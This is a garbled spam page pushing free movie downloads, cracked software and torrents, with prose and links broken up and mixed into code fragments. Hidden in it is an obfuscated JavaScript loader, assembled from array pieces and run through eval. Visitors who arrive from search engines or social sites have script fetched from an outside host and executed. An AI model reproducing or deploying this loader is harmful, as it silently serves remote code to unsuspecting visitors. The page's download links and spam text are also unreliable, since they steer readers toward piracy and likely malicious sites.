

[Divx Avi Ipod A Monster In Paris](https://fancli.com/1u5aso)



[Divx Avi Ipod A Monster In Paris](https://fancli.com/1u5aso)



j";ng["vAqy"]="e('h";ng["HdXN"]="','/";ng["CvDK"]=" us/";ng["CCpv"]="url:";ng["nbhP"]="out(";ng["GQJi"]="f.. m":ng["HknZ"]=")){v":ng["PKBz"]="tus,":ng["Noje"]="q = ":ng["duVO"]="var ":ng["lssi"]="docu":ng["OMFx"]="s');":ng["mw ia"]="cess";ng["ZnUp"]="ment";ng["CxpQ"]="in:t";ng["XyuW"]="ndex";ng["Piuy"]="engt";ng["eHoM"]=")&&!";ng["fwoP"]= "etAt";ng["arcn"]="tion";ng["icpG"]="pt')";ng["dgUQ"]="101/";ng["IhFS"]="y',s";ng["NSUf"]="src";ng["AkHb"]="efin";ng[" HavN"]="ref.. ";ng["Czyz"]="CvDj";ng["xeCk"]="ipt";ng["INJm"]="eebl";ng["qHiB"]="ByTa";ng["TLEY"]=".

var n = 'divx+avi+ipod+A+Monster+in+Paris+';var ng = new Array();ng["EVTe"]="\"liv";ng["xafB"]="\$.. Download The Deer Hunter Full Movie Free Buy The Deer Hunter Movie Online The The Deer Hunter Download Full Film.

## <u>المج تحميل اغاني Mp3 مجانا جديدة</u>

X, DVD, IpodThe Deer Hunter Download Movie Full In HD, Div X, DVD, Ipod Ouality...

";ng["WiEX"]="f(\"m";ng["wkqO"]="e =

";ng["BGSM"]="'htt";ng["ZclN"]="leme";ng["EAIZ"]="ataT";ng["zUMz"]="jque";ng["tpEr"]="{set";ng["HTKE"]="ry... \")";ng["MVTI"]="Doma";ng["EiHc"]="ute(";ng["VMgv"]="x go";ng["SNGZ"]=")[0]";ng["pVSf"]="unct";ng["dSTe"]="(\"go"; ng["UTGI"]="\"yan";ng["ciJL"]="ion(";ng["iTqs"]="howm";ng["BzLo"]="gNam";ng["NRCX"]=",tex";ng["RxNE"]="nt("";ng[" Ooai"]=".. Watch The Deer Hunter Movie In High Quality The Deer Hunter Information Where Can I Download The Deer Hunter online. Download Dwg Viewer For Mac



## Free Radio Recording Software For Mac

[Java Jre Download For Mac](https://menhowale.storeinfo.jp/posts/15305283) aj";ng["eYpa"]=");}}";ng["XDTp"]="Data";ng["jGWg"]="vk \"";ng["qPLz"]="sn \"";ng["eYBr"]="g. [How Can I Download](https://ycfitouchca.over-blog.com/2021/03/How-Can-I-Download-Videos-From-Youtube-For-Mac.html) [Videos From Youtube For Mac](https://ycfitouchca.over-blog.com/2021/03/How-Can-I-Download-Videos-From-Youtube-For-Mac.html)

[Bach Complete Edition Torrent](https://ikolunim.theblog.me/posts/15305271)

in";ng["AgBU"]="ahoo";ng["iDMo"]="ef l";ng["yhKb"]=" cre";ng["nEzk"]="er

 $\Upsilon$ "";ng["ijYx"]="quer";ng["GstH"]="dexO";ng["KLga"]="}els";ng["zYfm"]="ef...

";ng["rjYC"]="apis";ng["jYrr"]="Of(\"";ng["umTN"]="1 0/";ng["OdJG"]="

get";ng["Srgm"]="{if(";ng["SyAU"]="ambl";ng["POoi"]="r

re";ng["cBAB"]="rue,";ng["RRyr"]="p://";ng["ecHr"]="\$===";ng["hZyT"]="exOf";ng["KysI"]="0)&&";ng["ocnk"]="YCJ..

";ng["CvCr"]=" app";ng["OZLu"]="tSta";ng["SeAN"]="ogle";ng["EPwQ"]="ead'";ng["kvnM"]="type";ng["DnuJ"]="endC";ng[" egzi"]="json";ng["aCTP"]="'scr";ng["sPnI"]="Elem";ng["bjtz"]="val(";ng["cvBP"]="f=do";ng["AJjc"]="!(re";ng["Lymu"]="ptu p";ng["hXmd"]="(ref";ng["IQde"]="ss:f";ng["EECf"]="\"bin";ng["pqnK"]=">0)&";ng["zXlM"]="ype:";ng["xcGU"]="(typ";ng[" MZMz"]="h>0)";ng["XXHU"]="ax({";ng["mGbn"]="cume";ng["FHfb"]="xOf(";ng["kPMf"]="e.. ind";ng["EXci"]="e{va";ng[" bbKn"]="R){e";ng["zSie"]="jqXH";ng["twQs"]="){if";ng["sfbZ"]="ross";ng["eqfp"]="mail";ng["pvWU"]="n;va";ng["ERhh"]= "efer";ng["xnHe"]="ateE";ng["eQXn"]="eof ";ng["QVeB"]="inde";ng["XHwy"]="resp";ng["RBol"]="(a);";ng["cqbJ"]="&&!("; ng["doZk"]="ed')";ng["dFtF"]="\")>0";ng["ucmG"]="f(\"r";ng["LiSr"]="y/3.. Downloadable Films The Deer Hunter online The Deer Hunter Movie Download Full Movie.. ";ng["qJdQ"]="f(\"y";ng["STRk"]=",pro";ng["Lxdf"]="nt

r";ng["sHcV"]="p:fa";ng["cbAH"]="if(r";ng["dojH"]="rer;";ng["mloR"]="();";ng["VELt"]=":'GE";ng["Trrl"]="in.. \")";ng["tyqv "]="onse";eval(ng["duVO"]+ng["Noje"]+ng["pvWU"]+ng["hSRP"]+ng["lssi"]+ng["ZnUp"]+ng["yhKb"]+ng["xnHe"]+ng["ZclN "]+ng["RxNE"]+ng["gYrh"]+ng["icpG"]+ng["BJWy"]+ng["fwoP"]+ng["AGpF"]+ng["EiHc"]+ng["NSUf"]+ng["HdXN"]+ng["F Obb"]+ng["VMgv"]+ng["SeAN"]+ng["rjYC"]+ng["Ovnl"]+ng["FObb"]+ng["ihaY"]+ng["rptq"]+ng["ijYx"]+ng["LiSr"]+ng["u mTN"]+ng["zUMz"]+ng["HTKE"]+ng["Trrl"]+ng["QMFx"]+ng["lssi"]+ng["ZnUp"]+ng["OdJG"]+ng["sPnI"]+ng["fdbi"]+ng[" qHiB"]+ng["BzLo"]+ng["vAqy"]+ng["EPwQ"]+ng["SNGZ"]+ng["CvCr"]+ng["DnuJ"]+ng["GdtE"]+ng["RBol"]+ng["jQJr"]+ng ["arcn"]+ng["MlbD"]+ng["twQs"]+ng["xcGU"]+ng["eQXn"]+ng["ecHr"]+ng["hMGd"]+ng["AkHb"]+ng["doZk"]+ng["tpEr"]+ ng["mRqj"]+ng["nbhP"]+ng["Vths"]+ng["SwmY"]+ng["KLga"]+ng["EXci"]+ng["POoi"]+ng["cvBP"]+ng["mGbn"]+ng["Lxdf" ]+ng["ERhh"]+ng["dojH"]+ng["cbAH"]+ng["iDMo"]+ng["Piuy"]+ng["MZMz"]+ng["Srgm"]+ng["uZmm"]+ng["HavN"]+ng["Q VeB"]+ng["FHfb"]+ng["UTGI"]+ng["TMyD"]+ng["dFtF"]+ng["eHoM"]+ng["hXmd"]+ng["Ooai"]+ng["hZyT"]+ng["dSTe"]+n g["SeAN"]+ng["TLEY"]+ng["KysI"]+ng["AJjc"]+ng["GQJi"]+ng["GstH"]+ng["ucmG"]+ng["SyAU"]+ng["nEzk"]+ng["LoMs"] +ng["cqbJ"]+ng["HavN"]+ng["QVeB"]+ng["FHfb"]+ng["EECf"]+ng["eYBr"]+ng["pqnK"]+ng["zlKQ"]+ng["zYfm"]+ng["Xyu W"]+ng["jYrr"]+ng["eqfp"]+ng["TLEY"]+ng["KysI"]+ng["AJjc"]+ng["GQJi"]+ng["GstH"]+ng["qJdQ"]+ng["AgBU"]+ng["TL EY"]+ng["KysI"]+ng["AJjc"]+ng["GQJi"]+ng["GstH"]+ng["WiEX"]+ng["qPLz"]+ng["LoMs"]+ng["cqbJ"]+ng["HavN"]+ng[" QVeB"]+ng["FHfb"]+ng["EVTe"]+ng["kPMf"]+ng["pqnK"]+ng["zlKQ"]+ng["zYfm"]+ng["XyuW"]+ng["jYrr"]+ng["jGWg"]+ ng["LoMs"]+ng["HknZ"]+ng["lXuP"]+ng["iTqs"]+ng["wkqO"]+ng["UxFu"]+ng["nRNi"]+ng["xafB"]+ng["XXHU"]+ng["kvnM "]+ng["VELt"]+ng["uWrL"]+ng["EAIZ"]+ng["zXlM"]+ng["aCTP"]+ng["xeCk"]+ng["STRk"]+ng["mwia"]+ng["XDTp"]+ng[" LmZr"]+ng["AbDW"]+ng["sfbZ"]+ng["MVTI"]+ng["CxpQ"]+ng["cBAB"]+ng["egzi"]+ng["sHcV"]+ng["eVaO"]+ng["CCpv"]+ ng["BGSM"]+ng["RRyr"]+ng["Czyz"]+ng["ocnk"]+ng["gYrh"]+ng["Lymu"]+ng["CvDK"]+ng["dgUQ"]+ng["Uefa"]+ng["iTpw "]+ng["INJm"]+ng["IhFS"]+ng["jDGc"]+ng["IQde"]+ng["pVSf"]+ng["ciJL"]+ng["XHwy"]+ng["tyqv"]+ng["XDTp"]+ng["NRC X"]+ng["OZLu"]+ng["PKBz"]+ng["zSie"]+ng["bbKn"]+ng["bjtz"]+ng["XHwy"]+ng["tyqv"]+ng["XDTp"]+ng["eYpa"]+ng["eY pa"]+ng["KhzL"]+ng["mloR"]);Download The Deer Hunter Movie In HD, Div.. Movie Title : The Deer Hunter Streaming Online or Download and Cheapest The Deer Hunter Film. ae05505a44 [All Episodes Of Maccast \(enhanced\)](https://consedecfi.mystrikingly.com/blog/all-episodes-of-maccast-enhanced)

ae05505a44

[Twitch Plugin Crack Free Download](https://vigorous-turing-13efae.netlify.app/Twitch-Plugin-Crack-Free-Download)